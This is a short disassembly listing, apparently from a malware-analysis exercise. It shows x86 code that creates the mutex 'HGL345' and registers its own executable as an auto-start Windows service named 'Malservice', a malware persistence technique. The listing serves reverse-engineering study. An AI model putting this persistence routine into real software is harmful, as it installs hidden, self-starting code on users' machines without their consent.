 .text:00401064
.text:00401064 loc_401064: ; CODE XREF: sub_401040+1A↑j
.text:00401064 56 push esi
.text:00401065 68 48 50 40 00 push offset Name ; "HGL345"
.text:0040106A 6A 00 push 0 ; bInitialOwner
.text:0040106C 6A 00 push 0 ; lpMutexAttributes
.text:0040106E FF 15 20 40 40 00 call ds:CreateMutexA
.text:0040106E
.text:00401074 6A 03 push 3 ; dwDesiredAccess
.text:00401076 6A 00 push 0 ; lpDatabaseName
.text:00401078 6A 00 push 0 ; lpMachineName
.text:0040107A FF 15 08 40 40 00 call ds:OpenSCManagerA
.text:0040107A
.text:00401080 8B F0 mov esi, eax
.text:00401082 FF 15 34 40 40 00 call ds:GetCurrentProcess
.text:00401082
.text:00401088 8D 44 24 1C lea eax, [esp+404h+Filename]
.text:0040108C 68 E8 03 00 00 push 3E8h ; nSize
.text:00401091 50 push eax ; lpFilename
.text:00401092 6A 00 push 0 ; hModule
.text:00401094 FF 15 18 40 40 00 call ds:GetModuleFileNameA
.text:00401094
.text:0040109A 6A 00 push 0 ; lpPassword
.text:0040109C 6A 00 push 0 ; lpServiceStartName
.text:0040109E 6A 00 push 0 ; lpDependencies
.text:004010A0 6A 00 push 0 ; lpdwTagId
.text:004010A2 8D 4C 24 2C lea ecx, [esp+414h+Filename]
.text:004010A6 6A 00 push 0 ; lpLoadOrderGroup
.text:004010A8 51 push ecx ; lpBinaryPathName
.text:004010A9 6A 00 push 0 ; dwErrorControl
.text:004010AB 6A 02 push 2 ; dwStartType
.text:004010AD 6A 10 push 10h ; dwServiceType
.text:004010AF 6A 02 push 2 ; dwDesiredAccess
.text:004010B1 68 3C 50 40 00 push offset DisplayName ; "Malservice"
.text:004010B6 68 3C 50 40 00 push offset DisplayName ; "Malservice"
.text:004010BB 56 push esi ; hSCManager
.text:004010BC FF 15 00 40 40 00 call ds:CreateServiceA
.text:004010BC